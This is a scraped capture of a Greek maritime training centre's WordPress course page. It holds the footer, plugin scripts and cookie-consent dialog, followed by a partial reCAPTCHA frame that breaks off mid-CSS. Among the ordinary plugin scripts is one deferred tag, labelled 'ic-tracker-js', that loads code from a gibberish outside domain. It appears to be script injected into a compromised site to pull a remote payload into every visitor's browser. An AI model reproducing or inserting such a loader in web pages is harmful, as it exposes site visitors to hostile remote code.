											<div id="media_image-24" class="widget widget_media_image"><a href="https://qms-mtc.com/"><img width="300" height="170" src="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-300x170.webp" class="image wp-image-2424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-300x170.webp 300w, https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos.webp 307w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-16" class="widget widget_nav_menu"><nav class="menu-social-menu-container" aria-label="Menu"><ul id="menu-social-menu" class="menu ignition-menu-social-menu"><li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a target="_blank" href="https://www.linkedin.com/company/qms-mtc/">LinkedIn</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a target="_blank" href="https://www.instagram.com/qms_mtc/">Instagram</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://www.facebook.com/QMSMaritime/">Facebook</a></li>
</ul></nav></div>									</div>
					</div>
	</div>
</div>

			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 col-12">
											<div class="footer-content-slot">
							<div class="footer-content-slot-item">QMS Maritime Training Center © 2024</div>						</div>
									</div>

				<div class="col-md-6 col-12">
									</div>
			</div>
		</div>
	</div>

		
<button class="btn-to-top">
	<span class="ignition-icons ignition-icons-arrow-up"></span>
</button>

		
	</footer>


</div> <!-- .page-wrap -->


<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ignition-blockchain/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>QMS collects and further processes your personal data in accordance with Hellenic and EU data protection legislation, and in particular Regulation (EU) 2016/679 (GDPR) and Hellenic Law 4624/2019. For more information regarding the protection of your personal data, please read the Data Protection Notice, available on our website. Further, you can contact our Data Protection Officer via email at <a href="mailto:gdpr@qms-mtc.com">gdpr@qms-mtc.com</a>.</p>
<p>&nbsp;</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e9c34c1f2dfdf5cd4cc87586f/38e8515729abd32b0dc425d42.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/qms-mtc.com"}},{"@type":"ListItem","position":2,"item":{"name":"STCW Courses","@id":"https:\/\/qms-mtc.com\/stcw-courses\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 2","@id":"https:\/\/qms-mtc.com\/stcw-courses\/page\/2\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1769431334" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://qms-mtc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://qms-mtc.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/gutenbee/build/gutenbee.scripts.js?ver=2.13.1" id="gutenbee-scripts-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/vendor/sticky/jquery.sticky.min.js?ver=2.4.0" id="jquery-sticky-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/sticky-header-init.min.js?ver=2.4.0" id="ignition-sticky-header-init-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/woocommerce.min.js?ver=2.4.0" id="ignition-woocommerce-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/maxslider.min.js?ver=2.4.0" id="ignition-maxslider-js"></script>
<script id="ignition-front-scripts-js-extra">
var ignition_front_vars = {"expand_submenu":"Expand submenu"};
//# sourceURL=ignition-front-scripts-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/scripts.min.js?ver=2.4.0" id="ignition-front-scripts-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/maxslider/assets/vendor/slick/slick.js?ver=1.6.0" id="slick-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/maxslider/assets/js/maxslider.js?ver=1.2.4" id="maxslider-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://qms-mtc.com","ajax_url":"https://qms-mtc.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://qms-mtc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1" id="wpcf7-recaptcha-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://qms-mtc.com/wp-admin/admin-ajax.php","post_id":"376","plugin_dir":"https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://qms-mtc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://qms-mtc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="QMS Maritime Training Center"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Reject All">Reject All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6&co=aHR0cHM6Ly9xbXMtbXRjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qfxa4d685bwt
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
